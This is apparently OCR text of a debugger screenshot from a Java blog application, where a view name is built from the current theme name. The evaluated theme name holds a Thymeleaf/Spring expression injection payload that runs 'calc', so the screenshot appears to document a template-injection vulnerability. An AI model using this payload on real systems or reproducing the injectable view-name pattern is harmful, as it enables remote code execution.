 47 model.addAttribute( s: "categoryId", o: "index");
48 model.addAttribute( s: "sliderList", bizArticleService.sliderList());//轮播文章 biz
49 loadMainPage(model, vo); model: size = 7 vo: "ArticleConditionVo(categoryId=n
50 return THEME_PREFIX + bizThemeService.selectCurrent().getName() + "/index"; bizTh
51 }
52
53 /**
54 * 文章列表分页
55 *
评估
表达式:
bizThemeService.selectCurrent().getName()
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = "__${T(Runtime).getRuntime().exec("calc")}__::.x"
f value = {byte[47]@12998} [95, 95, 36, 123, 84, 40, 82, 117, 1...(显示)
f coder = 0
f hash = 0
变量
this = {BlogWe
p model = {Bindi